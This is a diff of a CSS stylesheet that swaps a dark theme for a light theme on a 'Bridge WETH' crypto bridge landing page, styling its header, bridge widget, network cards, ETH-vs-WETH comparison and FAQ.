-.token-icon-morph img { position: absolute; inset: 0; width: 28px; height: 28px; border-radius: 50%; background: #fff; padding: 1px; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
-.token-icon-morph img.is-active { opacity: 1; transform: rotateY(0deg); }
-.token-chip .token-ticker { transition: opacity 0.3s ease; min-width: 3.6ch; }
-
-.swap-flip-wrap { display: flex; justify-content: center; height: 0; position: relative; z-index: 3; }
-.swap-flip {
-  width: 40px; height: 40px;
-  margin: -8px 0;
-  border-radius: 12px;
-  border: 1px solid var(--line-2);
-  background: var(--surface-3);
-  color: var(--green-mint);
-  display: grid;
-  place-items: center;
-  cursor: pointer;
-  transition: transform 0.25s ease, color 0.16s, border-color 0.16s;
-}
-.swap-flip:hover { color: var(--green-pale); border-color: var(--green); }
-.swap-flip.spin { transform: rotate(180deg); }
-.swap-flip svg { width: 18px; height: 18px; }
-.swap-widget .cta-primary { width: 100%; margin-top: 14px; padding: 15px; font-size: 1.02rem; }
-.swap-note { margin-top: 12px; font-size: 0.74rem; color: var(--muted-2); text-align: center; }
-.swap-widget.flash { animation: flashring 1.3s ease; }
-@keyframes flashring {
-  0%, 100% { box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06); }
-  30%      { box-shadow: 0 0 0 2px var(--green), 0 24px 60px -20px var(--green-glow); }
-}
-
-/* floating decorative coins behind the widget */
-.floating-coins { position: absolute; inset: -26px -10px; z-index: 1; pointer-events: none; }
-.floating-coins .fc {
-  position: absolute;
-  width: var(--s, 52px); height: var(--s, 52px);
-  border-radius: 50%;
-  display: grid;
-  place-items: center;
-  background: linear-gradient(160deg, #14271d, #0c1812);
-  border: 1px solid var(--line-2);
-  box-shadow: 0 16px 34px -14px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.08);
-  animation: floaty 7s ease-in-out infinite;
-}
-.floating-coins .fc img { width: 60%; height: 60%; border-radius: 50%; background: #fff; padding: 1px; }
-.floating-coins .fc.f1 { left: -2%;  top: 6%;   --s: 56px; animation-delay: -1s; }
-.floating-coins .fc.f2 { right: -3%; top: 30%;  --s: 48px; animation-delay: -3s; }
-.floating-coins .fc.f3 { left: 6%;   bottom: -4%; --s: 44px; animation-delay: -4.5s; }
-.floating-coins .fc.f4 { right: 4%;  bottom: 8%; --s: 40px; animation-delay: -2.2s; }
-
-/* ----------------------------------------------------------- coin cards - */
-.coin-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(248px, 1fr));
-  gap: 14px;
-}
-.coin-card {
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-  background: linear-gradient(165deg, rgba(255, 255, 255, 0.035), transparent 60%), var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius-lg);
-  padding: 18px;
-  transition: border-color 0.16s, box-shadow 0.16s, transform 0.16s;
-}
-.coin-card:hover { border-color: var(--line-3); box-shadow: 0 20px 44px -28px var(--green-glow); transform: translateY(-2px); }
-.coin-card-head { display: flex; align-items: center; gap: 12px; }
-.coin-icon {
-  width: 40px; height: 40px;
-  border-radius: 50%;
-  background: #fff;
-  padding: 2px;
-  flex: none;
-  box-shadow: 0 6px 16px -8px rgba(0, 0, 0, 0.6);
-}
-.coin-fallback { background: var(--surface-3) !important; color: var(--green-mint); display: grid; place-items: center; font-family: var(--disp); font-weight: 700; font-size: 0.66rem; letter-spacing: -0.02em; padding: 0 !important; border: 1px solid var(--line-3); }
-.coin-card h3 { font-size: 1.12rem; }
-.coin-sub { font-size: 0.78rem; color: var(--muted); display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
-.tag {
-  font-size: 0.62rem;
-  font-weight: 700;
-  letter-spacing: 0.04em;
-  text-transform: uppercase;
-  color: var(--green-mint);
-  background: var(--green-soft);
-  border: 1px solid var(--line-3);
-  padding: 2px 7px;
-  border-radius: 999px;
-}
-.coin-intent { font-size: 0.9rem; color: var(--ink-2); line-height: 1.55; flex: 1; }
-.coin-card .cta-mini { align-self: flex-start; margin-top: 2px; }
-/* i18n robustness: let cards shrink in the grid + break long localized words */
-.coin-card { min-width: 0; }
-.coin-card h3, .coin-sub, .coin-intent { overflow-wrap: anywhere; }
-.coin-card .cta-mini { white-space: normal; text-align: center; }
-/* featured (lead) card per band — slightly larger emphasis */
-.coin-card.featured { grid-column: span 2; background: linear-gradient(150deg, rgba(22, 195, 171, 0.10), transparent 55%), var(--surface-2); border-color: var(--line-2); }
-.coin-card.featured h3 { font-size: 1.28rem; }
-
-/* ------------------------------------------------------------- steps ----- */
-.steps { counter-reset: step; display: grid; gap: 12px; margin-bottom: 28px; }
-.steps li {
-  position: relative;
-  padding: 14px 16px 14px 58px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius);
-}
-.steps li::before {
-  counter-increment: step;
-  content: counter(step);
-  position: absolute;
-  left: 14px; top: 14px;
-  width: 30px; height: 30px;
-  border-radius: 9px;
-  display: grid;
-  place-items: center;
-  font-family: var(--disp);
-  font-weight: 700;
-  font-size: 0.9rem;
-  color: var(--green-ink);
-  background: var(--grad);
-}
-.steps li strong { font-family: var(--disp); display: block; margin-bottom: 2px; }
-.steps li span { color: var(--muted); font-size: 0.92rem; }
-
-/* cards (how-it-works h3 blocks, trust cards) */
-.cards { display: grid; gap: 14px; }
-.cards.three { grid-template-columns: repeat(3, 1fr); }
-.card {
-  background: linear-gradient(165deg, rgba(255, 255, 255, 0.03), transparent 60%), var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius-lg);
-  padding: 22px;
-}
-.card h3 { font-size: 1.1rem; margin-bottom: 8px; color: var(--green-pale); }
-.card p { font-size: 0.94rem; color: var(--ink-2); }
-
-/* capsule (definition) */
-.capsule {
-  border: 1px solid var(--line-2);
-  border-left: 3px solid var(--green);
-  background: linear-gradient(120deg, var(--green-soft), transparent 50%);
-  border-radius: var(--radius);
-  padding: 22px 24px;
-  font-size: 1.05rem;
-  color: var(--ink-2);
-  max-width: 80ch;
-}
-
-/* inline authority links woven in prose */
-.inline-link { color: var(--green-mint); text-decoration: underline; text-decoration-color: var(--line-3); text-underline-offset: 2px; transition: color 0.16s; }
-.inline-link:hover { color: var(--green-pale); text-decoration-color: var(--green); }
-
-/* ---------------------------------------------------------- compare table */
-.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--radius-lg); }
-.compare-table { width: 100%; border-collapse: collapse; min-width: 640px; }
-.compare-table th, .compare-table td { text-align: left; padding: 14px 16px; vertical-align: top; border-bottom: 1px solid var(--line); }
-.compare-table thead th { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--green-mint); background: var(--surface-2); }
-.compare-table tbody tr:last-child td { border-bottom: 0; }
-.compare-table td:first-child { font-family: var(--disp); font-weight: 700; color: var(--ink); white-space: nowrap; }
-.compare-table td { font-size: 0.9rem; color: var(--ink-2); }
-
-/* irreversible note */
-.note-irreversible {
-  margin-top: 20px;
-  display: flex;
-  gap: 10px;
-  align-items: flex-start;
-  font-size: 0.88rem;
-  color: var(--muted);
-  border: 1px dashed var(--line-2);
-  border-radius: var(--radius);
-  padding: 14px 16px;
-}
-.note-irreversible svg { width: 18px; height: 18px; color: var(--green-mint); flex: none; margin-top: 2px; }
-
-/* ------------------------------------------------------------------ faq -- */
-.faq-list { display: grid; gap: 10px; max-width: 880px; }
-.faq-list details {
-  border: 1px solid var(--line);
-  border-radius: var(--radius);
-  background: var(--surface);
-  overflow: hidden;
-}
-.faq-list summary {
-  cursor: pointer;
-  list-style: none;
-  padding: 16px 20px;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 1.02rem;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-}
-.faq-list summary::-webkit-details-marker { display: none; }
-.faq-list summary::after { content: "+"; color: var(--green-mint); font-size: 1.3rem; transition: transform 0.2s; }
-.faq-list details[open] summary::after { transform: rotate(45deg); }
-.faq-list details > div { padding: 0 20px 18px; color: var(--ink-2); font-size: 0.96rem; }
-
-/* --------------------------------------------------------------- footer -- */
-.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 30px 0 38px; }
-.footer-nav { display: flex; gap: 18px; flex-wrap: wrap; margin-bottom: 16px; }
-.footer-nav a { color: var(--muted); font-size: 0.9rem; }
-.footer-nav a:hover { color: var(--green-mint); }
-.footer-note { color: var(--muted-2); font-size: 0.82rem; max-width: 70ch; }
-.footer-meta { margin-top: 12px; font-size: 0.82rem; }
-.footer-meta a { color: var(--green-mint); }
-
-/* --------------------------------------------------------------- motion -- */
-@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
-@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
-@keyframes fadeup { from { opacity: 0; transform: translateY(16px); } to { opacity: 1; transform: translateY(0); } }
-.hero-copy > * { animation: fadeup 0.7s both; }
-.hero-title { animation-delay: 0.04s; }
-.lead { animation-delay: 0.12s; }
-.hero-cta-row { animation-delay: 0.2s; }
-.hero-widget { animation: fadeup 0.9s 0.18s both; }
-
-/* ----------------------------------------------------------- responsive -- */
-@media (max-width: 900px) {
-  .nav-list { display: none; }
-  .nav-toggle { display: inline-flex; }
-  .site-nav.open .nav-list {
-    display: flex;
-    flex-direction: column;
-    position: absolute;
-    top: 64px; right: 14px;
-    background: var(--surface-2);
-    border: 1px solid var(--line-2);
-    border-radius: var(--radius);
-    padding: 8px;
-    box-shadow: var(--shadow);
-  }
-  .hero-grid { grid-template-columns: 1fr; gap: 30px; }
-  .hero-widget { order: -1; max-width: 460px; margin-inline: auto; width: 100%; }
-  .cards.three { grid-template-columns: 1fr; }
-  .coin-card.featured { grid-column: span 1; }
-}
-@media (max-width: 560px) {
-  body { font-size: 16px; }
-  .site-header .cta-ghost { display: none; }   /* keep only brand + menu toggle on small screens */
-  .floating-coins { display: none; }            /* decorative — avoid cramping/overflow on mobile */
-  .coin-grid { grid-template-columns: 1fr 1fr; gap: 10px; }
-  .coin-card { padding: 14px; }
-  .coin-icon { width: 34px; height: 34px; }
-  .coin-card h3 { font-size: 1rem; }
-  .coin-intent { font-size: 0.84rem; }
-  .hero-title { font-size: clamp(2rem, 9vw, 2.6rem); }
-}
-@media (max-width: 380px) {
-  .coin-grid { grid-template-columns: 1fr; }
-}
-
-/* respect reduced motion */
-@media (prefers-reduced-motion: reduce) {
-  * , *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
-  .token-icon-morph img { transition: none; }
-}
-
-/* engine: monogram icons + cleaner hero + contrast-safe buttons */
-.coin-fallback{display:inline-flex;align-items:center;justify-content:center;font-family:'Space Grotesk',sans-serif;
- font-weight:700;font-size:.72rem;letter-spacing:.02em;color:var(--accent-ink);
- background:linear-gradient(135deg,var(--ap),var(--ac));border-radius:11px;text-transform:uppercase;line-height:1;padding:0 3px;overflow:hidden}
-.coin-icon.coin-fallback{width:40px;height:40px}
-.token-icon-morph .coin-fallback{width:28px;height:28px;font-size:.58rem;border-radius:9px}
-.fc .coin-fallback{width:32px;height:32px;font-size:.6rem}
-.cta-primary,.swap-now-main,.cta-mini{background:linear-gradient(135deg,var(--ap),var(--ac))!important;color:var(--accent-ink)!important;border-color:transparent!important}
-.hero-title{max-width:15ch}
-.floating-coins{display:none!important}
-
-:root{--accent-ink:#0A0C12;--ap:#4CF2DB;--ac:#16C3AB;--ad:#0F8B7B}
-
-/* hero trust chips + header cta */
-.trust-row{display:flex;flex-wrap:wrap;gap:8px;margin-top:18px}
-.trust-chip{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;border-radius:999px;border:1px solid var(--line-2);background:var(--green-soft);color:var(--green-mint);font-size:.78rem;font-weight:600;font-family:var(--disp)}
-a.trust-chip:hover{border-color:var(--green);color:var(--green-pale)}
-.header-cta{padding:10px 18px;font-size:.92rem}
-
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
